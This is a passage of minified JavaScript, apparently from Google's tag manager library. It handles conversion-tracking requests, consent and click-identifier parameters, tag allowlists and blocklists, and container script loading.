"sw_iframe.html?origin="+encodeURIComponent(b)+h,void 0,l,void 0,e);var n=function(){d.contentDocument.body.appendChild(e);e.addEventListener("load",function(){c.la=e.contentWindow;d.contentWindow.addEventListener("message",function(p){p.origin===a.origin&&c.R.er(p.data)});c.initialize()})};d.contentDocument.readyState==="complete"?n():d.contentWindow.addEventListener("load",function(){n()})}catch(p){d.parentElement.removeChild(d),this.D=11,this.J.J(void 0,void 0,this.D,p.toString())}};k.Dq=function(a){var b=
this,c=Zx(function(d){var e;(e=b.la)==null||e.postMessage(d,a.origin)},{Cn:function(){b.U=!0;b.J.J(c.getState(),c.stats)},Dn:function(){},Bn:function(d){b.U?(b.D=(d==null?void 0:d.failureType)||10,b.J.D(b.D,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.D=(d==null?void 0:d.failureType)||4,b.J.J(c.getState(),c.stats,b.D,d==null?void 0:d.data))},onFailure:function(d){b.D=d.failureType;b.J.D(b.D,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.W||this.R.init();
this.W=!0};function gy(){var a=xg(Bg.D,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}function hy(a){var b;b=(a===void 0?{}:a).Vr;var c=dy(b);if(c===null||!gy()||ey(c.origin))return;if(!Dc()){ay().J(void 0,void 0,6);return}var d=new fy(c);vm(qm.aa.Km,{})[c.origin]=d;}
var iy=function(a,b,c,d){var e;if((e=ey(a))==null||!e.delegate){var f=Dc()?16:6;ay().D(f,void 0,void 0,b.commandType);d({failureType:f});return}ey(a).delegate(b,c,d);};
function jy(a,b,c,d,e){var f=Q(277)?dy():cy();if(f===null){d(Dc()?16:6);return}var g,h=(g=ey(f.origin))==null?void 0:g.initTime,l=Math.round(Hb());iy(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0,encryptionKeyString:e,reportEarlySuccess:Q(441)}},function(n){c(n)},function(n){d(n.failureType)});}
function ky(a,b,c,d){var e=dy(a);if(e===null){d("_is_sw=f"+(Dc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Hb()),h,l=(h=ey(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=Q(412),q;Q(432)?q=Hj()?void 0:w.location.href:q=w.location.href;iy(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:p,sinceInit:n,attributionReporting:!0,referer:q}},function(){},function(r){var t="_is_sw=f"+r.failureType,
u,v=(u=ey(e.origin))==null?void 0:u.getState();v!==void 0&&(t+="s"+v);d(n?t+("t"+n):t+"te")});};var ly=function(a,b){this.Gr=a;this.timeoutMs=b;this.Wa=void 0},Gl=function(a){a.Wa||(a.Wa=setTimeout(function(){a.Gr();a.Wa=void 0},a.timeoutMs))},Hl=function(a){a.Wa&&(clearTimeout(a.Wa),a.Wa=void 0)};
var my=function(a,b){return T(a,R.C.Gi)&&(b===3||b===5)},ny=function(a,b){var c,d=(c=T(a,R.C.ym))==null?void 0:c[b.fb];return d!==void 0&&d>=b.zg},oy=function(a){if(Q(232)){var b;return b=Hx(new Gx(function(c,d){Sc(c,void 0,Jx(b,d))}),function(c,d){var e;e=Q(438)&&Mb(c,"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/")&&!T(a,R.C.Wf)?{mode:"cors",method:"GET"}:void 0;return cd(c,void 0,e,void 0,Jx(b,d))})}return new Gx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=
d.fallback_url_method;e=function(){switch(g){case "send_pixel":Sc(f);break;default:cd(f)}}}Sc(c,void 0,e)})},py=function(a,b,c,d,e){d=d===void 0?"":d;var f=Rv(9),g=Jv(a,b);return{Nb:f+"/"+c+"/?"+g+d,format:e!=null?e:3,Ga:!0,endpoint:9}},ry=function(a){return $n(qy)?T(a,R.C.Wf)?T(a,R.C.Yb)?65:63:T(a,R.C.Yb)?8:5:6},sy=function(a,b){var c=T(a,R.C.da),d=Xu(a,K.m.ii),e=[];switch(c){case L.O.La:var f=e.push,g=b,h=ry(a),l=$n(qy),n="&gcp=1&sscte=1&ct_cookie_present=1";Hj()&&Q(148)&&$n(qy)&&(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",
g=oa(Object,"assign").call(Object,{},g,{exp_1p:"1"}));var p=Jv(a,g),q=Kv(a),r=Rv(h)+"/"+d+"/?"+p+q,t;if(l)if(Q(37)){var u=!T(a,R.C.Yb)||!Q(255);t=dd()?u?5:4:2}else t=3;else t=Q(162)?dd()?4:2:3;var v={Nb:r,format:t,Ga:!0,endpoint:h};$n(K.m.Z)&&(v.attributes={attributionsrc:""});if(l&&T(a,R.C.Gi)){var x=Rv(8);v.Bb={Nb:x+"/"+d+"/"+("?"+p+n),format:4,Ga:v.Ga,endpoint:8}}else!l&&Q(263)&&(v.Bb={Nb:Rv(66)+"/"+d+"/?"+p+"&gcp=4",format:4,Ga:v.Ga,endpoint:66});if(T(a,R.C.Wf)?0:ny(a,xr))v.options={qr:!0};f.call(e,
v);break;case L.O.be:var y;var z=b;if(T(a,R.C.Pi)){var C=22;$n(qy)?T(a,R.C.Yb)&&(C=23):C=60;var E=!!T(a,R.C.Gd);T(a,R.C.Hi)&&(z=oa(Object,"assign").call(Object,{},z),delete z.item);var H=Jv(a,z),I=Kv(a),M=Rv(C)+"/"+d+"/?"+(""+H+I);E&&(M=Pj(M));y={Nb:M,format:2,Ga:!0,endpoint:C}}else y=void 0;y&&e.push(y);break;case L.O.Ge:var fa;var ba=b;if(Hj()&&Q(148)&&$n(qy)){var P=ry(a),S=T(a,R.C.nb)+1;ba=oa(Object,"assign").call(Object,{},ba,{random:S,adtest:"on",exp_1p:"1"});var na=Jv(a,ba),la=Kv(a),V;b:{switch(P){case 5:case 63:V=
Ij()+"/as/d/pagead/conversion";break b;case 6:V=Ij()+"/gs/pagead/conversion";break b;case 8:case 65:V=Ij()+"/g/d/pagead/1p-conversion";break b;default:uc(P,"Unknown endpoint")}V=void 0}fa={Nb:V+"/"+d+"/?"+na+la,format:3,Ga:!0,endpoint:P}}else fa=void 0;fa&&e.push(fa);break;case L.O.Ed:var U;if(T(a,R.C.Yb)&&$n(qy)){var ia=Q(255)?dd()?4:2:2,ta=py(a,b,d,"&gcp=1&ct_cookie_present=1",ia);ia===4&&(ta.Bb=oa(Object,"assign").call(Object,{},ta,{format:2}));U=ta}else U=void 0;U&&e.push(U);break;case L.O.Zb:var pa;
var Na=Xu(a,K.m.qa);if(Na&&Na.length){for(var Sa=[],nb=0;nb<Na.length;++nb){var cb=Na[nb];if(cb){var Za={};Sa.push((Za.id=zi(cb),Za.origin=cb.origin,Za.destination=cb.destination,Za.start_date=cb.start_date,Za.end_date=cb.end_date,Za.location_id=cb.location_id,Za.google_business_vertical=cb.google_business_vertical,Za))}}pa=Sa}else pa=[];var Ob=Gv(pa);if(Ob.length){for(var Pb=e.push,je=Pb.apply,Dg=[],ke=b.data||"",Qe=0;Qe<Ob.length;Qe++){var Sk=Iv(Ob[Qe]);b.data=""+ke+(ke&&Sk?";":"")+Sk;Dg.push(py(a,
b,d));W(a,R.C.nb,T(a,R.C.nb)+1)}je.call(Pb,e,Aa(Dg))}else e.push(py(a,b,d));break;case L.O.Lb:var ui=e.push,Tk,To=Jv(a,b);Tk={Nb:Rv(11)+"/"+d+"?"+To,format:1,Ga:!0,endpoint:11};ui.call(e,Tk);break;case L.O.Ab:var vi=e.push,Uk,Uo=Rv(21),wi=Jv(a,b);Uk={Nb:Pj(Uo+"/"+d+"?"+wi),format:1,Ga:!0,endpoint:21};vi.call(e,Uk);break;case L.O.Sf:var Vo=e.push,Vk=$n(qy)?54:55,xi=Rv(Vk),Wo=Jv(a,b);Vo.call(e,{Nb:xi+"?"+Wo,format:4,Ga:!0,endpoint:Vk})}return{Oe:e}},vy=function(a,b,c,d,e,f,g,h,l){var n=my(c,b),p=$n(qy),
q=T(c,R.C.da);n||ty(a,c,e);ux(c.F.eventId);var r=function(){f&&(f(),n&&ty(a,c,e))},t={destinationId:c.target.destinationId,endpoint:e,priorityId:c.F.priorityId,eventId:c.F.eventId};switch(b){case 1:Il(t,a);f&&f();break;case 2:Kl(t,a,r,g,h);break;case 3:var u=!1;try{u=Ol(t,w,A,a,r,g,h,uy(c,lg(21,-1)))}catch(H){u=!1}u||vy(a,2,c,d,e,r,g,h);break;case 4:var v=a,x={Re:!0},y=q===L.O.La&&T(c,R.C.Yb),z=q===L.O.La&&!p;if(y||q===L.O.Ed||z)v=El(a,"fmt",8),p||(x.credentials="omit",x.mode="cors");var C=y&&e!==
9?uy(c,lg(20,-1)):void 0;C==null||Gl(C);Ll(t,v,void 0,x,function(){C==null||Hl(C);f==null||f()},function(){C==null||Hl(C);g==null||g()})||l||Il(t,a,f,g);break;case 5:var E=El(a,"fmt",7);Zk(t,2,E);Ex(E,void 0,oy(c),wy(),r,g,uy(c,lg(20,-1)))}},wy=function(){var a={};"setAttributionReporting"in XMLHttpRequest.prototype&&(a.attributionReporting=xy);return a},uy=function(a,b){if(T(a,R.C.da)===L.O.La&&ny(a,wr)&&!(b<=0))return new ly(function(){zr(wr)},b)},ty=function(a,b,c){var d=b.F;Ln({targetId:b.target.destinationId,
request:{url:a,parameterEncoding:3,endpoint:c},hb:{eventId:d.eventId,priorityId:d.priorityId},ej:{eventId:T(b,R.C.Ig),priorityId:T(b,R.C.Jg)}})},Ay=function(a,b,c){var d=cw(T(a,R.C.Qa)),e=bw(d,c),f=e.Qj,g=e.Eg,h=e.ib,l=e.Jq,n=e.encryptionKeyString,p=e.Qd,q=[];yy(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);Q(178)&&p&&(b.emd=p);return{Eg:g,vs:q,Wt:d,ib:h,encryptionKeyString:n,hs:function(r,t){return function(u){var v=t.Nb;if(u){var x;x=T(a,R.C.Ua);var y=Hp({Sa:x,Tn:u,Yd:a.F.isGtmEvent,mc:T(a,R.C.ob)});
v=v.replace(b.gtm,y)}var z=zy(t,a,b,v,c,r);if(c===1)z(rw(T(a,R.C.Qa)));else{var C;var E=T(a,R.C.Qa);C=c===0?pw(E,!1):c===2?pw(E,!0,!0):void 0;C?C.then(z):z(void 0)}}}}},zy=function(a,b,c,d,e,f){return function(g){if(!yy(e,b)){var h=(g==null?0:g.nc)?g.nc:nw({ed:[]}).nc;d+="&em="+encodeURIComponent(h)}vy(d,a.format,b,c,a.endpoint,a.Ga?f:void 0,void 0,a.attributes)}},
yy=function(a,b){return Q(125)?!0:a!==2||T(b,R.C.Wf)&&!Q(252)||(T(b,R.C.da)!==L.O.Lb||Q(445)?0:Q(444))?!1:!!T(b,R.C.Gd)},Cy=function(a,b,c){return function(d){var e=d.nc;yy(d.Mb?2:0,c)||(b.em=e);d.ib&&By(a,b,c);Q(178)&&d.Qd&&(b.emd=d.Qd);}},By=function(a,b,c){if(!Q(443)&&a===L.O.Ab){var d=T(c,R.C.Ba),e=T(c,R.C.Zi)||Tv(d);b.ecsid=e}},Dy=function(a,b,c,d,e){if(a)try{Cy(c,d,b)(a)}catch(f){}e(d)},
Ey=function(a,b,c,d,e){if(a)try{a.then(Cy(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},Fy=function(a,b){var c=Mv(a),d=function(r,t){var u=Cv(a);u&&(c.tag_exp=u);b(r,t)},e=T(a,R.C.da);if(e!==L.O.La&&e!==L.O.be&&e!==L.O.Ed&&e!==L.O.Ge&&e!==L.O.Lb&&e!==L.O.Ab||!T(a,R.C.Qa))d(c);else if($n(K.m.Z)&&$n(K.m.X)){var f=!!T(a,R.C.Gd),g=e===L.O.Ab||e===L.O.Lb,h=g&&!f;h&&(bj(yv(),451)||bj(Av,451))&&(c["gap.hsw"]=es());var l=h&&Bv(451,a);if(g&&!l){c.gtm=Hp({Sa:T(a,R.C.Ua),Tn:3,Yd:a.F.isGtmEvent,mc:T(a,
R.C.ob)});var n=Ay(a,c,f?2:1);n.ib&&By(e,c,a);d(c,{serviceWorker:n})}else{var p=T(a,R.C.Qa);if(f){var q=pw(p,f);Ey(q,a,e,c,d)}else Dy(rw(p),a,e,c,d)}}else delete c.ec_mode,d(c)},Gy=function(a){if(T(a,R.C.da)===L.O.Ia)Uw(a);else{var b=Jb(a.F.onFailure);Fy(a,function(c,d){Q(125)&&delete c.em;var e=sy(a,c).Oe,f=void 0;T(a,R.C.Tf)||(f=Ov((d==null?void 0:d.Zt)||new Nv(a),e.filter(function(C){return C.Ga}).length));for(var g={},h=0;h<e.length;g={En:void 0,Bb:void 0,Gj:void 0,cj:void 0,jj:void 0,Ga:void 0},
h++){var l=e[h],n=l.Nb,p=l.format;g.Ga=l.Ga;g.cj=l.attributes;g.jj=l.endpoint;g.Bb=l.Bb;g.En=l.options;var q=void 0,r=(q=d)==null?void 0:q.serviceWorker;if(r){var t=r.hs(f,e[h]),u=r,v=u.Eg,x=u.encryptionKeyString,y=""+n+u.vs.join("");jy(y,v,function(C){return function(E){ty(E.data,a,C.jj);C.Ga&&typeof f==="function"&&f()}}(g),t,x)}else{g.Gj=function(C){return function(){var E;((E=C.En)==null?0:E.qr)&&zr(xr);b==null||b()}}(g);var z=g.Gj;g.Bb&&(z=function(C){return function(){vy(C.Bb.Nb,C.Bb.format,
a,c,C.Bb.endpoint,C.Bb.Ga?f:void 0,C.Bb.Ga?C.Gj:void 0,C.cj,!0)}}(g));vy(n,p,a,c,g.jj,g.Ga?f:void 0,g.Ga?z:void 0,g.cj,!!g.Bb)}}})}},xy={eventSourceEligible:!1,triggerEligible:!0},qy=[K.m.X,K.m.Z];function Hy(){return lo("dedupe_gclid",function(){return es()})};
var Iy=function(a,b){var c=a&&!$n([K.m.X,K.m.Z]);return b&&c?"0":b},Ly=function(a){var b=a.Zc===void 0?{}:a.Zc,c=Kt(b.prefix);Cu(c)&&fo(function(){function d(y,z,C){var E=$n([K.m.X,K.m.Z]),H=l&&E,I=b.prefix||"_gcl",M=Jy(),fa=(H?I:"")+"."+($n(K.m.X)?1:0)+"."+($n(K.m.Z)?1:0);if(!M[fa]){M[fa]=!0;var ba={},P=function(ia,ta){if(ta||typeof ta==="number")ba[ia]=ta.toString()},S="https://www.google.com";dr()&&(P("gcs",er()),y&&P("gcu",1));P("gcd",ir(h));P("tag_exp",Ck());if(bm()){P("rnd",Hy());if(!Ky(p,q)&&
E){var na=Gt(I+"_aw");P("gclaw",na.join("."))}P("url",String(w.location).split(/[?#]/)[0]);P("dclid",Iy(f,r));E||(S="https://pagead2.googlesyndication.com")}lr()&&P("dma_cps",jr());P("dma",kr());P("npa",cr(h)?0:1);nr()&&P("_ng",1);Hq(Pq())&&P("tcfd",mr());P("gdpr_consent",Vq()||"");P("gdpr",Wq()||"");ys(!1)._up==="1"&&P("gtm_up",1);P("gclid",Iy(f,p));P("gclsrc",q);if(!(ba.hasOwnProperty("gclid")||ba.hasOwnProperty("dclid")||ba.hasOwnProperty("gclaw"))&&(P("gbraid",Iy(f,t)),!ba.hasOwnProperty("gbraid")&&
bm()&&E)){var la=Gt(I+"_gb");la.length>0&&P("gclgb",la.join("."))}P("gtm",Hp({Sa:h.eventMetadata[R.C.Ua],Hh:!g,mc:!!h.eventMetadata[R.C.ob]}));l&&$n(K.m.X)&&(Ms(b||{}),H&&P("auid",Ks[Ns(b.prefix)]||""));a.pn&&P("did",a.pn);a.oj&&P("gdid",a.oj);a.kj&&P("edid",a.kj);a.sj!==void 0&&P("frm",a.sj);var V=Object.keys(ba).map(function(ia){return ia+"="+encodeURIComponent(ba[ia])}),U=S+"/pagead/landing?"+V.join("&");$c(U);v&&g!==void 0&&Ln({targetId:g,request:{url:U,parameterEncoding:3,endpoint:E?12:13},hb:{eventId:h.eventId,
priorityId:h.priorityId},ej:z===void 0?void 0:{eventId:z,priorityId:C}})}}var e=!!a.fj,f=!!a.Ue,g=a.targetId,h=a.F,l=a.Nh===void 0?!0:a.Nh,n=bu(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",t=n.wbraid||"",u=!e&&(Ky(p,q)||t),v=bm();if(u||v)if(v){var x=[K.m.X,K.m.Z,K.m.Ka];d();(function(){$n(x)||eo(function(y){d(!0,y.consentEventId,y.consentPriorityId)},x)})()}else d()},[K.m.X,K.m.Z,K.m.Ka])},Ky=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||Q(235)&&b==="aw.dv":!1},Jy=function(){return lo("reported_gclid",
function(){return{}})};var My={Ni:{ko:"1",xp:"2",Wp:"3"}};
var Ny={},Oy=Object.freeze((Ny[K.m.Ze]=1,Ny[K.m.af]=1,Ny[K.m.Tb]=1,Ny[K.m.ff]=1,Ny[K.m.ei]=1,Ny[K.m.fi]=1,Ny[K.m.Mk]=1,Ny[K.m.Rg]=1,Ny[K.m.hf]=1,Ny[K.m.jf]=1,Ny[K.m.kf]=1,Ny[K.m.qa]=1,Ny[K.m.lf]=1,Ny[K.m.Fb]=1,Ny[K.m.wb]=1,Ny[K.m.Sg]=1,Ny[K.m.Gb]=1,Ny[K.m.xb]=1,Ny[K.m.Vb]=1,Ny[K.m.cb]=1,Ny[K.m.kb]=1,Ny[K.m.Ug]=1,Ny[K.m.qe]=1,Ny[K.m.Vg]=1,Ny[K.m.Wg]=1,Ny[K.m.Ha]=1,Ny[K.m.So]=1,Ny[K.m.Vo]=1,Ny[K.m.te]=1,Ny[K.m.mi]=1,Ny[K.m.yf]=1,Ny[K.m.yb]=1,Ny[K.m.Pc]=1,Ny[K.m.Qc]=1,Ny[K.m.lb]=1,Ny[K.m.zc]=1,Ny[K.m.Ac]=
1,Ny[K.m.Bc]=1,Ny[K.m.ye]=1,Ny[K.m.ya]=1,Ny[K.m.Ya]=1,Ny[K.m.pl]=1,Ny[K.m.ql]=1,Ny[K.m.rl]=1,Ny[K.m.sl]=1,Ny[K.m.Wb]=1,Ny[K.m.xd]=1,Ny[K.m.yd]=1,Ny[K.m.zd]=1,Ny[K.m.Bd]=1,Ny[K.m.qh]=1,Ny[K.m.Ca]=1,Ny[K.m.Uc]=1,Ny[K.m.Cd]=1,Ny[K.m.Ib]=1,Ny[K.m.Jb]=1,Ny[K.m.Pa]=1,Ny[K.m.Da]=1,Ny)),Py={},Qy=(Py[K.m.Lc]=1,Py[K.m.Pk]=1,Py[K.m.se]=1,Py[K.m.ef]=1,Py.oref=1,Py);function Ry(a,b,c,d){var e=Pc(),f;if(e===1)a:{var g=D(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function Sy(a,b,c,d,e){if(!mk(a)){d.loadExperiments=fj();pk(a,d,e);var f=Ty(a),g=function(){Wj().container[a]&&(Wj().container[a].state=3);Uy()},h={destinationId:a,endpoint:0};if(Hj())Ml(h,Ij()+"/"+Vy(f),void 0,g);else{var l=Mb(a,"GTM-"),n=Mj(),p=c?"/gtag/js":"/gtm.js",q=Wy(b,p+f);if(!q){var r=D(3)+p;n&&Fc&&l&&(r=Fc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=Ry("https://","http://",r+f)}Ml(h,q,void 0,g)}}}function Uy(){qk()||Ab(rk(),function(a,b){Xy(a,b.transportUrl,b.context);O(92)})}
function Xy(a,b,c,d){if(!ok(a))if(c.loadExperiments||(c.loadExperiments=fj()),qk()){var e=Wj(),f=Vj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:hk()},e.destinationArray[a]=[f]);Xj({ctid:a,isDestination:!0},d);O(91)}else{var g=Wj(),h=Vj(a);h?h.state=1:(h={context:c,state:1,parent:hk()},g.destinationArray[a]=[h]);Xj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(Hj()){var n="gtd"+Ty(a,!0);Ml(l,Ij()+"/"+Vy(n))}else{var p="/gtag/destination"+Ty(a,!0),q=Wy(b,p);q||(q=
Ry("https://","http://",D(3)+p));Ml(l,q)}}}function Ty(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=D(19);d!=="dataLayer"&&(c+="&l="+d);if(!Mb(a,"GTM-")||b)c=Q(130)?c+(Hj()?"&sc=1":"&cx=c"):c+"&cx=c";var e=c,f,g={Nn:hg(15),Rn:D(14)};f=pf(g);c=e+("&gtm="+f);Mj()&&(c+="&sign="+hj.Ti);var h=c,l=hg(54);if(l===1){if(h+="&fps=fc",Q(429)){var n=D(60);n&&(h+="&gdev="+n)}}else l===2&&(h+="&fps=fe");return h}
function Vy(a){if(!Q(413))return a;var b=D(58);if(!b)return O(182),a;try{return rf(a,b)}catch(c){return O(183),a}}function Wy(a,b){if(!Q(419))return Kj(a,b);if(Lj()&&a){var c=D(58),d=D(18);if(c&&d)try{b=d+"/"+rf(b,c)}catch(e){O(183)}return Jj(a,b)}};var Yy=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),Zy={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},$y={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},az="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function bz(){var a=Ap("gtm.allowlist")||Ap("gtm.whitelist");a&&O(9);lj&&(Q(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);Yy.test(w.location&&w.location.hostname)&&(lj?O(116):(O(117),gg(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Lb(Eb(a),Zy),c=Ap("gtm.blocklist")||Ap("gtm.blacklist");c||(c=Ap("tagTypeBlacklist"))&&O(3);c?O(8):c=[];Yy.test(w.location&&w.location.hostname)&&(c=Eb(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Eb(c).indexOf("google")>=0&&O(2);var d=c&&Lb(Eb(c),$y),e={};return function(f){var g=f&&f[tf.Ta];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=pj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if(lj&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){O(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var t=yb(d,h||[]);t&&
O(10);q=t}}var u=!l||q;!u&&(h.indexOf("sandboxedScripts")===-1?0:lj&&h.indexOf("cmpPartners")>=0?!cz():b&&b.indexOf("sandboxedScripts")!==-1?0:yb(d,az))&&(u=!0);return e[g]=u}}function cz(){var a=xg(Bg.D,D(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var dz=function(){this.J=0;this.D={}};dz.prototype.addListener=function(a,b,c){var d=++this.J;this.D[a]=this.D[a]||{};this.D[a][String(d)]={listener:b,We:c};return d};dz.prototype.removeListener=function(a,b){var c=this.D[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var fz=function(a,b){var c=[];Ab(ez.D[a],function(d,e){c.indexOf(e.listener)<0&&(e.We===void 0||b.indexOf(e.We)>=0)&&c.push(e.listener)});return c};function gz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:D(5),originCId:dk()}};function hz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var jz=function(a,b){this.D=!1;this.U=[];this.eventData={tags:[]};this.W=!1;this.J=this.R=0;iz(this,a,b)},kz=function(a,b,c,d){if(jj.hasOwnProperty(b)||b==="__zone")return-1;var e={};td(d)&&(e=ud(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},lz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},mz=function(a){if(!a.D){for(var b=a.U,c=0;c<b.length;c++)b[c]();a.D=!0;a.U.length=0}},iz=function(a,b,c){b!==void 0&&a.hg(b);c&&w.setTimeout(function(){mz(a)},
Number(c))};jz.prototype.hg=function(a){var b=this,c=Jb(function(){Vc(function(){a(D(5),b.eventData)})});this.D?c():this.U.push(c)};var nz=function(a){a.R++;return Jb(function(){a.J++;a.W&&a.J>=a.R&&mz(a)})},oz=function(a){a.W=!0;a.J>=a.R&&mz(a)};var pz={};function qz(){return w[rz()]}var sz=function(a){if(bm()){var b=qz();b(a+"require","linker");b(a+"linker:passthrough",!0)}},tz=function(a){var b=w;b.GoogleAnalyticsObject||(b.GoogleAnalyticsObject=a||"ga");var c=b.GoogleAnalyticsObject;if(b[c])b.hasOwnProperty(c);else{var d=function(){var e=Ea.apply(0,arguments);d.q=d.q||[];d.q.push(e)};d.l=Number(Gb());b[c]=d}return b[c]};
function rz(){return w.GoogleAnalyticsObject||"ga"}function uz(){var a=D(5);}
function vz(a,b){return function(){var c=qz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Bz=["es","1"],Cz={},Dz={};function Ez(a,b){if(Pk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Cz[a]=[["e",c],["eid",a]];Up(a)}}function Fz(a){var b=a.eventId,c=a.Gg;if(!Cz[b])return[];var d=[];Dz[b]||d.push(Bz);d.push.apply(d,Aa(Cz[b]));c&&(Dz[b]=!0);return d};var Gz={};function Hz(a,b,c){Gz[a]!=null||(Gz[a]={});var d;(d=Gz[a])[c]!=null||(d[c]={});Gz[a][c][b]=(Gz[a][c][b]||0)+1};var Iz={},Jz={};function Kz(a,b,c){if(Pk&&b){var d=Mk(b);Iz[a]=Iz[a]||[];Iz[a].push(c+d);var e=b[tf.Ta];if(!e)throw Error("Error: No function name given for function call.");var f=(Vf[e]?"1":"2")+d;Jz[a]=Jz[a]||[];Jz[a].push(f);Up(a)}}function Lz(a){var b=a.eventId,c=a.Gg,d=[],e=Iz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Jz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Iz[b],delete Jz[b]);return d};function Mz(a,b,c){c=c===void 0?!1:c;Nz().addRestriction(0,a,b,c)}function Oz(a,b,c){c=c===void 0?!1:c;Nz().addRestriction(1,a,b,c)}function Pz(){var a=dk();return Nz().getRestrictions(1,a)}var Qz=function(){this.container={};this.D={}},Rz=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
Qz.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=Rz(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
Qz.prototype.getRestrictions=function(a,b){var c=Rz(this,b);if(a===0){var d,e;return[].concat(Aa((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),Aa((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(Aa((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),Aa((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
Qz.prototype.getExternalRestrictions=function(a,b){var c=Rz(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};Qz.prototype.removeExternalRestrictions=function(a){var b=Rz(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function Nz(){return lo("r",function(){return new Qz})};function Sz(a,b,c,d){var e=Tf[a],f=Tz(a,b,c,d);if(!f)return null;var g=eg(e[tf.Lm],c,[]);if(g&&g.length){var h=g[0];f=Sz(h.index,{onSuccess:f,onFailure:h.sn===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Tz(a,b,c,d){function e(){function x(){Rm(3);var M=Hb()-I;gz(1,a,Tf[a][tf.uh]);Kz(c.id,f,"7");lz(c.Yc,E,"exception",M);Q(109)&&Bx(c,f,Vw.P.Vi);H||(H=!0,h())}if(f[tf.Qp])h();else{var y=dg(f,c,[]),z=y[tf.lo];if(z!=null)for(var C=0;C<z.length;C++)if(!$n(z[C])){h();return}var E=kz(c.Yc,String(f[tf.Ta]),Number(f[tf.Fh]),y[tf.METADATA]),H=!1;y.vtp_gtmOnSuccess=function(){if(!H){H=!0;var M=Hb()-I;Kz(c.id,Tf[a],"5");lz(c.Yc,E,"success",M);Q(109)&&Bx(c,f,Vw.P.Xi);g()}};y.vtp_gtmOnFailure=function(){if(!H){H=
